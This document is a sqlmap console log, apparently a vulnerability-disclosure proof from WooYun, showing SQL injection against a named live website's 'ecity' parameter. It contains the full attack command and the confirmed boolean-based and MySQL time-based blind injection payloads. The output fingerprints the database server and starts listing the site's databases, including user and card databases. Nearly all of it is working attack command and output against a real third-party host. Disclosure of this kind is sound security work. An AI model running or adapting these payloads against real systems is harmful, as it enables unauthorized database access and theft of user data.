 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://dingzhi
.8684.cn/ajax.php?act=line_book_num_with_me&ecity=shanghai%22 AND%201=1*%20AND%2
0%22000ALj%22%3d%22000ALj&ids=1_11692_4738¦0_23420_11368¦0_6172_5356¦0_3785_5356
¦0_3804_5356¦0_7127_3785¦0_12209_11368¦0_12209_3785¦0_23420_3785¦0_23317_3785" -
p "ecity" --no-cast  --dbs
sqlmap {1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:51:44
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:51:45] [INFO] resuming back-end DBMS 'mysql'
[09:51:45] [INFO] testing connection to the target URL
[09:51:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://dingzhi.8684.cn:80/ajax.php?act=line_book_num_with_me&ecity=
shanghai" AND 1=1 AND 9788=9788 AND "000ALj"="000ALj&ids=1_11692_4738¦0_23420_11
368¦0_6172_5356¦0_3785_5356¦0_3804_5356¦0_7127_3785¦0_12209_11368¦0_12209_3785¦0
_23420_3785¦0_23317_3785
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://dingzhi.8684.cn:80/ajax.php?act=line_book_num_with_me&ecity=
shanghai" AND 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qQPj) AND "000ALj"="000AL
j&ids=1_11692_4738¦0_23420_11368¦0_6172_5356¦0_3785_5356¦0_3804_5356¦0_7127_3785
¦0_12209_11368¦0_12209_3785¦0_23420_3785¦0_23317_3785
---
[09:51:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:51:46] [INFO] fetching database names
[09:51:46] [INFO] fetching number of databases
[09:51:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:51:46] [INFO] retrieved: 502
[09:51:49] [INFO] retrieved: information_schema
[09:52:13] [INFO] retrieved: 72card
[09:52:21] [INFO] retrieved: 72user
[09:52:30] [INFO] retrieved: 8684
www.wooyun.org